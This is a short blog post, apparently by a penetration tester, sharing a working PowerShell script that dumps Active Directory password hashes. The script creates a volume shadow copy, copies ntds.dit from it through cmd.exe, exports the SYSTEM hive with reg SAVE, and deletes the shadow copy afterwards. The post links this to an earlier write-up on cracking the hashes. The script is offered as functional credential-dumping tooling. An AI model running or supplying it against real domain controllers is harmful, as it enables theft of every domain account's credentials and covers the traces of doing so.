PowerShell AD Hash Copy
I wrote a post a awhile back on how to retrieve and crack active directory hashes but the entire process is manual. I had this bright idea that I'd automate the Windows side of it using PowerShell. In my mind, I had the general flow -- create a directory for the files, create a shadow copy, copy the ntds.dit file from the shadow copy, expert SYSTEM from the registry, and then clean up the mess after I get my files. Funny thing happened, the part where I copy from the shadow copy didn't work. Turns out, PowerShell doesn't all you (or doesn't easily allow you) to access the shadow copy.
At that point, I was sorted of committed to my approach and I called cmd.exe to get around the issue. Seems kind of weird that PowerShell, a tool for administrators, is unable to copy items out of the shadow copy. Anyway, my code is never elegant but it is functional:Clear$DirPath = 'C:\Hashes' If(!(test-path $DirPath)) { New-Item -ItemType Directory -Force -Path $DirPath }$String = (vssadmin Create Shadow /for=C:) | Out-String$Regex = [Regex]::new("(?<={)(.*)(?=})")$Match = $Regex.Match($String) $ShadowID = "{" + $Match.Value + "}"$CopyNum = ($String -split '\\')[6]$FullPath = $("\\?\GLOBALROOT\Device\") + $($CopyNum -Replace('\n','')) + $("\windows\ntds\ntds.dit") $DestPath = "C:\Hashes"cmd.exe /c "copy $FullPath c:\Hashes\"reg SAVE HKLM\SYSTEM c:\Hashes\SYSTEMvssadmin delete shadows /shadow=$ShadowID /quiet